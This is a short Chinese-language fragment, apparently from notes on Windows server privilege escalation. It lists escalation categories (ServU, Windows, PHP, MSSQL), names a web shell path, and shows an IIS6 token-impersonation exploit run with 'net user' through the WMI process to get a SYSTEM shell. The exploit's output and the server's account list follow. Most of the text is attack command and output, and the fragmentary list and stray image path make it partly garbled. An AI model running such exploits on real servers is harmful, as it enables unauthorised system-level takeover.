 (3)【ServU(1)】(4)【ServU(2)】(5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)
shell路径：C:\Inetpub\cmd.exe
c:\inetpub\wwwroot\iis6.exe "net user"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 180 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 180
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
使用系统自带的帮助用户
[*]Running command with SYSTEM Token...
[*]Command: net user
[+]Done, command should have ran as SYSTEM!
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_WYB IWAM_WYB SUPPORT_388945a0
yy
命令运行完毕，但发生一个或多个错误。
wyb0.com